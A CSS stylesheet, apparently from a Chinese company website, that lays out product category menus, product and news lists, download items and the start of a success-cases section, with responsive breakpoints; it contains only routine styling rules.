.abNyPro_list ul li .abIdxPro_img a img.IdxPro_img { display:block; max-width:100%; max-height:100%; margin:auto; padding:0; position:absolute; left:0; top:0; right:0; bottom:0; z-index:1; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.abNyPro_list ul li:hover .abIdxPro_img a img.IdxPro_img { -webkit-transform: scale(1.1);-moz-transform: scale(1.1);transform: scale(1.1);}

.abNyPro_list ul li .abIdxPro_name { width:100%; height:40px; overflow:hidden; margin:0 auto; padding:0;}
.abNyPro_list ul li .abIdxPro_name a { display:block; width:100%; height:40px; overflow:hidden; line-height:40px; color:#555; font-size:16px; text-align:center; white-space:nowrap; text-overflow: ellipsis; margin:0 auto; padding:0;}
.abNyPro_list ul li:hover .abIdxPro_name a { color:#E89513;}

.abNyPro_list ul li .abIdxPro_btn { width:100%; height:32px; overflow:hidden; margin:10px auto; padding:0 10%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.abNyPro_btn a { display:block; width:44%; height:32px; overflow:hidden; line-height:32px; color:#fff; font-size:14px; text-align:center; background-color:#E89513; margin:0 12% 0 0; padding:0; float:left;}
.abNyPro_btn a:last-child { margin:0;}
.abNyPro_btn a:hover { background-color:#fe9b02;}

@media screen and (max-width:1299px) and (min-width:1080px) {
	.ab_NyProducts { width:90%;}
	.ab_NyProducts .abNyPro_main { width:100%;}
	.abNyPro_list ul li .abIdxPro_img { height:216px; margin:0 auto 4px;}
}
@media screen and (max-width:1079px) and (min-width:1024px) {
	.ab_NyProducts { width:96%; margin:0 auto 40px;}
	.ab_NyProducts .abNyPro_main { width:100%;}
	.abNyPro_main .abNyPro_left { width:100%; margin:0 auto 20px;}
	.abNyPro_main .abNyPro_right { width:100%; margin:0 auto;}
}
@media screen and (max-width:1023px) and (min-width:768px) {
	.ab_NyProducts { width:96%; margin:0 auto 40px;}
	.ab_NyProducts .abNyPro_main { width:100%;}
	.abNyPro_main .abNyPro_left { width:100%; margin:0 auto 20px;}
	.abNyPro_main .abNyPro_right { width:100%; margin:0 auto;}
	.abNyPro_list ul li { width:31.7%; margin:0 2.45% 20px 0;}
	.abNyPro_list ul li .abIdxPro_img { height:214px;}
	.abNyPro_list ul li .abIdxPro_btn { padding:0 6%;}
}
@media (max-width: 767px) {
	.ab_NyProducts { width:94%; margin:0 auto 40px;}
	.ab_NyProducts .abNyPro_main { width:100%;}
	.abNyPro_main .abNyPro_left { width:100%; margin:0 auto 20px;}
	.abNyPro_main .abNyPro_right { width:100%; margin:0 auto;}
	.abNyPro_list ul li { width:48%; margin:0 4% 20px 0;}
	.abNyPro_list ul li:nth-child(3n+3) { margin:0 4% 20px 0;}
	.abNyPro_list ul li:nth-child(2n+2) { margin:0 0 20px;}
	.abNyPro_list ul li .abIdxPro_img { height:167px; margin:0 auto;}	
	.abNyPro_list ul li .abIdxPro_name a { height:40px; line-height:40px; font-size:15px;}
	.abNyPro_list ul li .abIdxPro_btn { margin:0 auto 10px; padding:0;}
}
@media (max-width: 375px) {
	.abNyPro_list ul li .abIdxPro_img { height:150px;}
	.abNyPro_list ul li .abIdxPro_btn { margin:0 auto 4px;}
	.abIdxPro_btn a { width:47.5%; margin:0 5% 0 0;}	
}
@media (max-width: 320px) {
	.abNyPro_list ul li { width:100%; margin:0 auto 20px;}
	.abNyPro_list ul li .abIdxPro_img { height:274px;}
	.abNyPro_list ul li .abIdxPro_name { margin:4px auto;}
	.abNyPro_list ul li .abIdxPro_btn { padding:0 4%;}
}

/*产品分类 开始*/
.abNyPro_left .h_left { width:100%; overflow:hidden; background-color:#fff; margin:0;}
.abNyPro_left .cp_type {}
.abNyPro_left .cp_type .hd { text-align:center; background-color:#E89513; padding:20px;}
.abNyPro_left .cp_type .hd p { height:36px; line-height:36px; font-size:26px; color:#fff; text-align:center;}
.abNyPro_left .cp_type .hd span { display:block; height:24px; line-height:24px; font-size:22px; color:#fff; text-align:center; opacity:0.5;}
.abNyPro_left .cp_type .bd { border:2px solid #E89513; border-top:0; padding:10px 5px;}
.abNyPro_left .cp_type .bd ul li { border-bottom:1px dashed #dfdfdf;}
.abNyPro_left .cp_type .bd ul li.on { border:0; margin-bottom:1px;}
.abNyPro_left .cp_type .bd ul li p { height:50px; line-height:50px;}
.abNyPro_left .cp_type .bd ul li p a { display:block; width:80%; padding:0 0 0 20px; overflow: hidden; line-height:50px; color:#333; font-size:16px; white-space:nowrap; text-overflow: ellipsis; float:left; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.abNyPro_left .cp_type .bd ul li p span { display:block; width:20%; height:100%; background:url(../images/mulu1.png) center center no-repeat; cursor:pointer; float:left;}
.abNyPro_left .cp_type .bd ul li div { background:#f6f6f6; display:none;}
.abNyPro_left .cp_type .bd ul li div a { display:block; height:44px; line-height:44px; color:#797979; font-size:14px; border-top:1px dashed #dfdfdf; padding:0 20px 0 36px; overflow: hidden; text-overflow: ellipsis; white-space:nowrap; background:url(../images/icon4.png) 20px center no-repeat;}
.abNyPro_left .cp_type .bd ul li div a:first-child { border-top:0;}
.abNyPro_left .cp_type .bd ul li div a.active{ color:#E89513}
.abNyPro_left .cp_type .bd ul li p:hover, .abNyPro_left .cp_type .bd ul li.on p { background-color:#E89513; border-left:4px solid #fac632;}
.abNyPro_left .cp_type .bd ul li p:hover a, .abNyPro_left .cp_type .bd ul li.on p a { color:#fff;}
.abNyPro_left .cp_type .bd ul li p:hover span { background:url(../images/mulu2.png) center center no-repeat;}
.abNyPro_left .cp_type .bd ul li.on p span { background:url(../images/mulu3.png) center center no-repeat;}
.abNyPro_left .cp_type .bd ul li div a:hover { color:#E89513; background:url(../images/icon5.png) 20px center no-repeat;}
.abNyPro_left .cp_type .bd ul a.ckqb { display:block; height:34px; line-height:34px; font-size:16px; color:#333; background:#f1f1f1; width:94%; margin:10px auto; text-align:center; overflow: hidden; text-overflow: ellipsis; white-space:nowrap;cursor:pointer;}
.abNyPro_left .cp_type .bd ul a.ckqb:hover { background:#E89513; color:#fff;}
@media screen and (max-width:1299px) and (min-width:1080px) {
	.abNyPro_left .cp_type .bd ul li p a { padding:0 0 0 12px;}
	.abNyPro_left .cp_type .bd ul li div a { padding:0 12px 0 28px;}
	.abNyPro_left .cp_type .bd ul li div a { background:url(../images/icon4.png) 12px center no-repeat;}
	.abNyPro_left .cp_type .bd ul li div a:hover { color:#E89513; background:url(../images/icon5.png) 12px center no-repeat;}
}
@media screen and (max-width:1079px) and (min-width:1024px) {
	.abNyPro_left .cp_type { margin:0;}
	.abNyPro_left .cp_type .hd p:before { display:none;}
	.abNyPro_left .cp_type .hd { background:#E89513 url(../images/down1.png) 96% center no-repeat;padding: 10px 20px;text-align:left;overflow:hidden;}
	.abNyPro_left .cp_type .hd.on { background:#E89513 url(../images/up1.png) 96% center no-repeat;}
	.abNyPro_left .cp_type .hd span { display:block; height:40px; line-height:40px; float:left;}
	.abNyPro_left .cp_type .hd p { padding:0; display:block; font-size:24px; float:left; min-width:88px; margin:0 10px 0 0;}
	.abNyPro_left .cp_type .bd { display:none;}
	.abNyPro_left .cp_type .bd ul li:last-child { border:0;}
	.abNyPro_left .cp_type .bd ul li p a { width:90%; line-height:48px; font-size:16px;}
	.abNyPro_left .cp_type .bd ul li div a { font-size:14px;}
	.abNyPro_left .cp_type .bd ul li p { height:48px;line-height:48px;}
	.abNyPro_left .cp_type .bd ul li div a { height:44px;line-height:44px;}
	.abNyPro_left .cp_type .bd ul li p span { background-size: 20px; width:10%; float:right;}
	.abNyPro_left .cp_type .bd ul li.on p span { background-size: 20px;}
	.abNyPro_left .cp_type .bd ul li p:hover span { background-size: 20px;}
}
@media screen and (max-width:1023px) and (min-width:768px) {
	.abNyPro_left .cp_type { margin:0;}
	.abNyPro_left .cp_type .hd p:before { display:none;}
	.abNyPro_left .cp_type .hd { background:#E89513 url(../images/down1.png) 96% center no-repeat;padding: 10px 20px;text-align:left;overflow:hidden;}
	.abNyPro_left .cp_type .hd.on { background:#E89513 url(../images/up1.png) 96% center no-repeat;}
	.abNyPro_left .cp_type .hd span { display:block; height:40px; line-height:40px; float:left;}
	.abNyPro_left .cp_type .hd p { padding:0; display:block; font-size:24px; float:left; min-width:88px; margin:0 10px 0 0;}
	.abNyPro_left .cp_type .bd { display:none;}
	.abNyPro_left .cp_type .bd ul li:last-child { border:0;}
	.abNyPro_left .cp_type .bd ul li p a { width:89%; line-height:48px; font-size:16px;}
	.abNyPro_left .cp_type .bd ul li div a { font-size:14px;}
	.abNyPro_left .cp_type .bd ul li p { height:48px;line-height:48px;}
	.abNyPro_left .cp_type .bd ul li div a { height:44px;line-height:44px;}
	.abNyPro_left .cp_type .bd ul li p span { background-size: 20px; width:11%; float:right;}
	.abNyPro_left .cp_type .bd ul li.on p span { background-size: 20px;}
	.abNyPro_left .cp_type .bd ul li p:hover span { background-size: 20px;}
}
@media screen and (max-width:767px) {
	.abNyPro_left .cp_type { margin:0;}
	.abNyPro_left .cp_type .hd p:before { display:none;}
	.abNyPro_left .cp_type .hd { background:#E89513 url(../images/down1.png) 94% center no-repeat;padding: 6px 20px;text-align:left;overflow:hidden;}
	.abNyPro_left .cp_type .hd.on { background:#E89513 url(../images/up1.png) 94% center no-repeat;}
	.abNyPro_left .cp_type .hd span { display:block; float:left; height:40px; line-height:40px; font-size:16px;}
	.abNyPro_left .cp_type .hd p { padding:0; display:block; font-size:22px; float:left; min-width:88px; margin:0 10px 0 0;}
	.abNyPro_left .cp_type .bd { display:none; padding:10px;}
	.abNyPro_left .cp_type .bd ul li:last-child { border:0;}
	.abNyPro_left .cp_type .bd ul li p a { width:85%; line-height:48px; font-size:16px;}
	.abNyPro_left .cp_type .bd ul li div a { font-size:14px;}
	.abNyPro_left .cp_type .bd ul li p { height:48px;line-height:48px;}
	.abNyPro_left .cp_type .bd ul li div a { height:44px;line-height:44px;}
	.abNyPro_left .cp_type .bd ul li p span { background-size: 20px; width:15%; float:right;}
	.abNyPro_left .cp_type .bd ul li.on p span { background-size: 20px;}
	.abNyPro_left .cp_type .bd ul li p:hover span { background-size: 20px;}
}
@media screen and (max-width:320px) {
	.abNyPro_left .cp_type .bd ul li p a { width:83%;}
	.abNyPro_left .cp_type .bd ul li p span { width:17%;}
}

/*产品分类 结束*/
/*内页-产品中心 结束*/


/*内页-产品列表 开始*/
.nyPro_list { width:100%; height:auto; margin:0 auto 40px; padding:0;}
.nyPro_list ul li { width:100%; height:auto; margin:0 auto 20px; padding:9px; background-color:#fff; border:1px solid #dfdfdf; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.nyPro_list ul li:hover { border:1px solid #fff; box-shadow:0 10px 20px rgba(0, 0, 0, 0.1);}
.nyPro_list ul li .nyProList_img { width:20%; height:178px; overflow:hidden; margin:0; padding:0; float:left; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.nyPro_list ul li .nyProList_img a { display:block; width:100%; height:100%; overflow:hidden; margin:0; padding:0; background-color:#fff; position:relative;}
.nyPro_list ul li .nyProList_img a img.nyPro_img { display:block; max-width:100%; max-height:100%; margin:auto; padding:0; position:absolute; left:0; top:0; right:0; bottom:0; z-index:1; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.nyPro_list ul li:hover .nyProList_img a img.nyPro_img { -webkit-transform: scale(1.1);-moz-transform: scale(1.1);transform: scale(1.1);}


.nyPro_list ul li .nyProList_text { width:78%; height:178px; overflow:hidden; margin:0; padding:10px; float:right; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.nyPro_list ul li .nyProList_text .nyProList_name { width:100%; overflow:hidden; margin:0 auto; padding:0;}
.nyProList_text .nyProList_name a { display:block; width:100%; height:30px; overflow:hidden; line-height:30px; color:#333; font-size:18px; white-space:nowrap; text-overflow: ellipsis; margin:0 auto; padding:0;}
.nyProList_text .nyProList_name a:hover { color:#E89513;}
.nyPro_list ul li .nyProList_text .nyProList_ms { width:100%; overflow:hidden; margin:0 auto; padding:0;}
.nyProList_text .nyProList_ms p { width:100%; height:48px; overflow:hidden; line-height:24px; color:#797979; font-size:14px; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; text-overflow: ellipsis; margin:0 auto; padding:0;}
.nyPro_list ul li .nyProList_text .nyProList_tips { width:100%; overflow:hidden; margin:3px auto; padding:0;}
.nyProList_text .nyProList_tips dl dd { display:inline-block; height:40px; overflow:hidden; line-height:40px; color:#aaa; font-size:14px; white-space:nowrap; text-overflow: ellipsis; margin:0; padding:0 10px 0 0; float:left;}
.nyProList_text .nyProList_tips dl dd span { color:#333;}
.nyPro_list ul li .nyProList_text .nyProList_btn { width:100%; overflow:hidden; margin:0 auto; padding:0;}
.nyProList_text .nyProList_btn a { display:block; width:88px; height:34px; overflow:hidden; line-height:32px; color:#aaa; font-size:14px; text-align:center; margin:0 20px 0 0; padding:0; border:1px solid #dfdfdf; float:left; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.nyProList_text .nyProList_btn a:first-child { color:#fff; background-color:#E89513; border:1px solid #E89513;}
.nyProList_text .nyProList_btn a:hover { color:#fff; background-color:#fe9b02; border:1px solid #fe9b02;}

.abNy_Xgwz { width:100%; overflow:hidden; margin:20px auto 0; padding:0;}
.abNy_Xgwz .Xgwz_tit { overflow:hidden; margin:0 auto; padding:20px; background-color:#E89513;}
.Xgwz_tit p { height:36px; line-height:36px; color:#fff; font-size:26px; text-align:center; margin:0 auto; padding:0;}
.Xgwz_tit span { display:block; height:24px; line-height:24px; color:#fff; font-size:22px; text-align:center; text-transform: uppercase; margin:0 auto; padding:0; opacity: 0.5;}
.abNy_Xgwz .Xgwz_list { width:100%; min-height: 150px; overflow:hidden; margin:0 auto; padding:10px; border:1px solid #dfdfdf; border-top:0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.abNy_Xgwz .Xgwz_list ul li { width:100%; overflow:hidden; margin:0 auto; padding:0 0 0 20px; border-bottom:1px dashed #dfdfdf; position:relative; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.abNy_Xgwz .Xgwz_list ul li:last-child { border:0;}
.abNy_Xgwz .Xgwz_list ul li em { display: block; width: 20px; height: 20px; overflow: hidden; margin: 0; padding: 0; background: url(../images/jt2.png) center center no-repeat; position: absolute; left: 0; top: 14px;}
.abNy_Xgwz .Xgwz_list ul li:hover em { background: url(../images/jt3.png) center center no-repeat;}
.abNy_Xgwz .Xgwz_list ul li a { display:block; width:100%; height:48px; overflow:hidden; line-height:48px; color:#333; font-size:15px; white-space:nowrap; text-overflow: ellipsis; margin:0 auto; padding:0;}
.abNy_Xgwz .Xgwz_list ul li a:hover { color:#E89513;}

@media screen and (max-width:1299px) and (min-width:1080px) {
	.nyPro_list ul li .nyProList_img { width:25%;}
	.nyPro_list ul li .nyProList_text { width:73%;}
}
@media screen and (max-width:1079px) and (min-width:1024px) {
	.nyPro_list ul li { margin:0 auto 20px;}
	.nyPro_list ul li .nyProList_img { width:20%;}
	.nyPro_list ul li .nyProList_text { width:78%;}
	
	.abNy_Xgwz { margin:20px auto 0;}
	.abNy_Xgwz .Xgwz_tit { padding:10px 20px;}
	.Xgwz_tit p { padding: 0; display: block; font-size: 24px; float: left; line-height: 40px; min-width: 88px; margin: 0 10px 0 0;}
	.Xgwz_tit span { display: block; float: left; height: 40px; line-height: 40px;}
	.abNy_Xgwz .Xgwz_list { padding:10px 20px;}
}
@media screen and (max-width:1023px) and (min-width:768px) {
	.nyPro_list ul li { margin:0 auto 20px;}
	.nyPro_list ul li .nyProList_img { width:27%;}
	.nyPro_list ul li .nyProList_text { width:71%;}
	
	.abNy_Xgwz { margin:20px auto 0;}
	.abNy_Xgwz .Xgwz_tit { padding:10px 20px;}
	.Xgwz_tit p { padding: 0; display: block; font-size: 24px; float: left; line-height: 40px; min-width: 88px; margin: 0 10px 0 0;}
	.Xgwz_tit span { display: block; float: left; height: 40px; line-height: 40px;}
	.abNy_Xgwz .Xgwz_list { padding:10px 20px;}
}
@media (max-width: 767px) {
	.nyPro_list ul li { margin:0 auto 20px;}
	.nyPro_list ul li .nyProList_img { width:100%; height:274px; margin:0 auto 10px;}
	.nyPro_list ul li .nyProList_text { width:100%; height:auto;}
	.nyProList_text .nyProList_name a { height:40px; line-height:40px; font-size:18px;}
	.nyProList_text .nyProList_ms p { height:auto; max-height:48px; line-height:24px; display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 2; white-space:inherit;}
	.nyPro_list ul li .nyProList_text .nyProList_tips { margin:10px auto;}
	.nyProList_text .nyProList_tips dl dd { width:48%; height:30px; line-height:30px; margin:0 4% 0 0; padding:0;}
	.nyProList_text .nyProList_tips dl dd:nth-child(2n+2) { margin:0;}
	.nyPro_list ul li .nyProList_text .nyProList_btn { width:100%; margin:0 auto;}
	.nyProList_text .nyProList_btn a { width:48%; height:40px; line-height:38px; margin:0; float:left;}
	.nyProList_text .nyProList_btn a:first-child { margin:0 4% 0 0;}
	
	.abNy_Xgwz { margin:20px auto 0;}
	.abNy_Xgwz .Xgwz_tit { padding:6px 20px;}
	.Xgwz_tit p { padding: 0; display: block; font-size: 22px; float: left; line-height: 40px; min-width: 88px; margin: 0 10px 0 0;}
	.Xgwz_tit span { display: block; float: left; height: 40px; line-height: 40px; font-size:16px;}
}
/*内页-产品列表 结束*/


/*内页-新闻中心&技术文章 开始*/
.ab_NyNews { width:100%; min-height: 480px; height:auto; margin:0 auto 60px; padding:0;}
.ab_NyNews .abNyNew_main { width:1300px; height:auto; margin:0 auto; padding:0;}

.abNyNew_main .abNyNew_Tj { width:100%; overflow:hidden; margin:0 auto 40px; padding:0; background-color:#f5f5f5; position:relative; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.abNyNew_Tj .abNyNew_TjImg { width:44.5%; height:322px; overflow:hidden; margin:0; padding:20px; float:left; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.abNyNew_Tj .abNyNew_TjImg a { display:block; width:100%; height:100%; overflow:hidden; margin:0 auto; padding:0; position:relative;}
.abNyNew_Tj .abNyNew_TjImg a img { display:block; max-width:100%; max-height:100%; margin:auto; padding:0; position:absolute; left:0; top:0; right:0; bottom:0; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.abNyNew_Tj:hover .abNyNew_TjImg a img { -webkit-transform: scale(1.1);-moz-transform: scale(1.1);transform: scale(1.1);}
.abNyNew_Tj .abNyNew_TjText { width:55.5%; height:322px; overflow:hidden; margin:0; padding:20px 40px; float:left; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.abNyNew_Tj .abNyNew_TjText .abNyNew_TjName { width:100%; height:auto; overflow:hidden;margin: 15px auto 0; padding:0;}
.abNyNew_Tj .abNyNew_TjText .abNyNew_TjName a { display:block; width:100%;overflow:hidden; line-height:32px; color:#333; font-size:24px; font-weight:bold; text-align:justify; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; text-overflow: ellipsis;}
.abNyNew_Tj .abNyNew_TjText .abNyNew_TjName a:hover { color:#E89513;}
.abNyNew_Tj .abNyNew_TjText .abNyNew_TjTime { width:100%; height:32px; overflow:hidden; line-height:32px; color:#999; font-size:16px; margin:12px auto; padding:0;}
.abNyNew_Tj .abNyNew_TjText .abNyNew_TjMs { width:100%; overflow:hidden; margin:0 auto 20px; padding:0;}
.abNyNew_Tj .abNyNew_TjText .abNyNew_TjMs p { width:100%; height:84px; overflow:hidden; line-height:28px; color:#666; font-size:15px; text-align:justify; text-indent:0; display: -webkit-box; -webkit-line-clamp: 5; -webkit-box-orient: vertical; text-overflow: ellipsis; margin:0 auto; padding:0;}
.abNyNew_Tj .abNyNew_TjMore { width:100%; height:auto; overflow:hidden; margin:0 auto; padding:24px 0 0; border-top:1px dashed #ccc;}
.abNyNew_Tj .abNyNew_TjMore a { display:inline-block; line-height:40px; color:#666; font-size:16px; padding:0;}
.abNyNew_Tj .abNyNew_TjMore a i { display: inline-block; width: 20px; height: 20px; overflow: hidden; vertical-align: middle; margin: -2px 0 0 8px; padding: 0; background: url(../images/jt1.png) center center no-repeat; background-size: 20px 20px;}
.abNyNew_Tj .abNyNew_TjMore a:hover { color:#E89513;}
.abNyNew_Tj .abNyNew_TjMore a:hover i { background: url(../images/jt14.png) center center no-repeat; background-size: 20px 20px;}

.abNyNew_main .abNyNew_list { width:100%; height:auto; margin:0 auto 40px; padding:0;}
.abNyNew_list ul li { width:100%; height:auto; margin:0 auto 20px; padding:20px 140px 30px 40px; background-color:#f5f5f5; position:relative; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.abNyNew_list ul li:hover { background-color:#E89513;}
.abNyNew_list ul li .abNyNew_name { width:100%; height:auto; overflow:hidden; margin:0 auto; padding:0;}
.abNyNew_list ul li .abNyNew_name a { display:block; width:100%; height:40px; overflow:hidden; line-height:40px; color:#333; font-size:17px; white-space:nowrap; text-overflow: ellipsis; margin:0 auto; padding:0;}
.abNyNew_list ul li:hover .abNyNew_name a { color:#fff;}
.abNyNew_list ul li .abNyNew_time { width:100%; height:32px; overflow:hidden; line-height:32px; color:#999; font-size:14px; margin:0 auto 4px; padding:0;}
.abNyNew_list ul li:hover .abNyNew_time { color:#fff;}
.abNyNew_list ul li .abNyNew_ms { width:100%; overflow:hidden; margin:0 auto; padding:0 0 0 20px; border-left:1px solid #dfdfdf; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.abNyNew_list ul li .abNyNew_ms p { width:100%; height:53px; overflow:hidden; line-height:28px; color:#666; font-size:15px; text-align:justify; display: -webkit-box; -webkit-line-clamp: 3; -webkit-box-orient: vertical; text-overflow: ellipsis; margin:0 auto; padding:0;}
.abNyNew_list ul li:hover .abNyNew_ms p { color:#fff;}

.abNyNew_list ul li .abNyNew_more { width:99px; height:128px; overflow:hidden; margin:0; padding:0; border-left:1px solid #dfdfdf; position:absolute; top:24px; right:0;}
.abNyNew_list ul li .abNyNew_more a { display:block; width:100%; height:100%; overflow:hidden; margin:0; padding:0; background:url(../images/jt9.png) center center no-repeat;}
.abNyNew_list ul li:hover .abNyNew_more { border-left:1px solid #fff;}
.abNyNew_list ul li:hover .abNyNew_more a { background:url(../images/jt13.png) center center no-repeat;}

.abNyDown_list ul li { margin:0 auto 20px; padding:20px 120px 20px 20px;}
.abNyDown_list ul li .abNyNew_time { height:30px; line-height:30px; margin:0 auto;}
.abNyDown_list ul li .abNyNew_more { height:70px; margin:0; top:20px;}
.abNyDown_list ul li .abNyNew_more a { background:url(../images/jt1.png) center center no-repeat;}
.abNyDown_list ul li:hover .abNyNew_more a { background:url(../images/jt4.png) center center no-repeat;}

.NyNewsdetail_con .NyDown_btn { width:100%; overflow:hidden; margin:20px auto 0; padding:0;}
.NyNewsdetail_con .NyDown_btn a{ display:block; width:160px; height:44px; overflow:hidden; line-height:44px; color:#fff; font-size:16px; text-align:center; text-indent:0; margin:0 auto; padding:0; background-color:#E89513;}
.NyNewsdetail_con .NyDown_btn a:hover { background-color:#fe9b02;}

@media screen and (max-width:1299px) and (min-width:1080px) {
	.ab_NyNews .abNyNew_main { width:90%;}
	.abNyNew_Tj .abNyNew_TjImg { width:38%; height:270px;}
	.abNyNew_Tj .abNyNew_TjText { width:62%; height:270px; padding:20px 40px 20px 20px;}
	.abNyNew_Tj .abNyNew_TjText .abNyNew_TjName a { height:40px; line-height:40px; font-size:22px; -webkit-line-clamp: 1;}
	.abNyNew_Tj .abNyNew_TjText .abNyNew_TjTime { margin:8px auto;}
	.abNyNew_Tj .abNyNew_TjText .abNyNew_TjMs { margin:0 auto 20px;}
	.abNyNew_Tj .abNyNew_TjText .abNyNew_TjMs p { height:56px; -webkit-line-clamp: 2;}
	
	.abNyNew_list ul li { margin:0 auto 20px; padding:20px 120px 24px 40px;}
	.abNyNew_list ul li .abNyNew_ms p { height:56px; -webkit-line-clamp: 2;}
	.abNyNew_list ul li .abNyNew_more { height:132px; top:22px;}
	
	.abNyDown_list ul li { margin:0 auto 20px; padding:20px 120px 20px 20px;}
	.abNyDown_list ul li .abNyNew_more { height:70px; margin:0; top:20px;}
}
@media screen and (max-width:1079px) and (min-width:1024px) {
	.ab_NyNews { margin:0 auto 40px;}
	.ab_NyNews .abNyNew_main { width:96%;}
	.abNyNew_main .abNyNew_Tj { margin:0 auto 20px;}
	.abNyNew_Tj .abNyNew_TjImg { width:37%; height:270px;}
	.abNyNew_Tj .abNyNew_TjText { width:63%; height:270px; padding:20px 40px 20px 20px;}
	.abNyNew_Tj .abNyNew_TjText .abNyNew_TjName a { height:40px; line-height:40px; font-size:22px; -webkit-line-clamp: 1;}
	.abNyNew_Tj .abNyNew_TjText .abNyNew_TjTime { margin:8px auto;}
	.abNyNew_Tj .abNyNew_TjText .abNyNew_TjMs { margin:0 auto 20px;}
	.abNyNew_Tj .abNyNew_TjText .abNyNew_TjMs p { height:56px; -webkit-line-clamp: 2;}
	
	.abNyNew_list ul li { margin:0 auto 20px; padding:20px 140px 20px 40px;}
	.abNyNew_list ul li .abNyNew_ms p { height:56px; -webkit-line-clamp: 2;}
	.abNyNew_list ul li .abNyNew_more { height:132px; top:22px;}
	
	.abNyDown_list ul li { margin:0 auto 20px; padding:20px 120px 20px 20px;}
	.abNyDown_list ul li .abNyNew_more { height:70px; margin:0; top:20px;}
}
@media screen and (max-width:1023px) and (min-width:768px) {
	.ab_NyNews { margin:0 auto 40px;}
	.ab_NyNews .abNyNew_main { width:96%;}
	.abNyNew_main .abNyNew_Tj { margin:0 auto 20px;}
	.abNyNew_Tj .abNyNew_TjImg, .abNyNew_Tj .abNyNew_TjText { width:100%; height:auto;}
	.abNyNew_Tj .abNyNew_TjImg a { height:auto;}
	.abNyNew_Tj .abNyNew_TjImg a img { width:100%; overflow:hidden; position:inherit; left:inherit; top:inherit; right:inherit; bottom:inherit;}
	.abNyNew_Tj .abNyNew_TjText { padding:0 20px 20px;}
	.abNyNew_Tj .abNyNew_TjText .abNyNew_TjName a { max-height:56px; line-height:28px; font-size:20px; -webkit-line-clamp: 2;}
	.abNyNew_Tj .abNyNew_TjText .abNyNew_TjTime { margin:8px auto;}
	.abNyNew_Tj .abNyNew_TjText .abNyNew_TjMs { margin:0 auto 20px;}
	.abNyNew_Tj .abNyNew_TjText .abNyNew_TjMs p { height:auto; max-height:84px; -webkit-line-clamp: 3;}
	
	.abNyNew_main .abNyNew_list {}
	.abNyNew_list ul li { margin:0 auto 20px; padding:20px 100px 20px 20px;}
	.abNyNew_list ul li .abNyNew_name a { font-size:18px;}
	.abNyNew_list ul li .abNyNew_ms p { height:56px; -webkit-line-clamp: 2;}
	.abNyNew_list ul li .abNyNew_more { width:79px; height:132px; top:22px;}
	
	.abNyDown_list ul li { margin:0 auto 20px; padding:20px 100px 20px 20px;}
	.abNyDown_list ul li .abNyNew_more { height:70px; margin:0; top:20px;}
}
@media (max-width: 767px) {
	.ab_NyNews { margin:0 auto 40px;}
	.ab_NyNews .abNyNew_main { width:94%;}
	.abNyNew_main .abNyNew_Tj { margin:0 auto 20px;}
	.abNyNew_Tj .abNyNew_TjImg, .abNyNew_Tj .abNyNew_TjText { width:100%; height:auto;}
	.abNyNew_Tj .abNyNew_TjImg a { height:auto;}
	.abNyNew_Tj .abNyNew_TjImg a img { width:100%; overflow:hidden; position:inherit; left:inherit; top:inherit; right:inherit; bottom:inherit;}
	.abNyNew_Tj .abNyNew_TjText { padding:0 20px 20px;}
	.abNyNew_Tj .abNyNew_TjText .abNyNew_TjName a {line-height:26px; font-size:18px; -webkit-line-clamp: 2;}
	.abNyNew_Tj .abNyNew_TjText .abNyNew_TjTime { height:24px; line-height:24px; font-size:14px; margin:8px auto;}
	.abNyNew_Tj .abNyNew_TjText .abNyNew_TjMs { margin:0 auto 20px;}
	.abNyNew_Tj .abNyNew_TjText .abNyNew_TjMs p { height:auto; max-height:72px; line-height:24px; font-size:14px; -webkit-line-clamp: 3;}
	.abNyNew_Tj .abNyNew_TjMore{padding: 12px 0 0;}
	
	.abNyNew_main .abNyNew_list { margin:0 auto 20px;}
	.abNyNew_list ul li { margin:0 auto 20px;padding: 15px 20px 20px;}
	.abNyNew_list ul li .abNyNew_name a {height:35px; height:35px;}
	.abNyNew_list ul li .abNyNew_ms p { height:48px; line-height:24px; font-size:14px; -webkit-line-clamp: 2;}
	.abNyNew_list ul li .abNyNew_more { display:none;}
	
	.abNyDown_list ul li { padding:12px;}
}
@media (max-width: 320px) {
	.abNyNew_main .abNyNew_Tj { margin:0 auto 12px;}
	.abNyNew_Tj .abNyNew_TjImg, .abNyNew_Tj .abNyNew_TjText { padding:12px;}
	.abNyNew_main .abNyNew_list { margin:0 auto 20px;}
	.abNyNew_list ul li { margin:0 auto 12px; padding:12px;}
	.abNyNew_list ul li .abNyNew_name a { font-size:16px;}
	.abNyNew_list ul li .abNyNew_time { height:20px; line-height:20px; margin:0 auto 8px;}
	.abNyNew_list ul li .abNyNew_ms { padding:0 0 0 12px;}
	.abNyNew_list ul li .abNyNew_ms p { height:48px; line-height:24px; font-size:14px;}
}
/*内页-新闻中心&技术文章 结束*/


/*内页-成功案例 开始*/
.ab_NySuccesscase { width:1300px; height:auto; margin:0 auto 60px; padding:0;}
.ab_NySuccesscase .abNyCase_list { width:100%; height:auto; margin:0 auto; padding:0;}

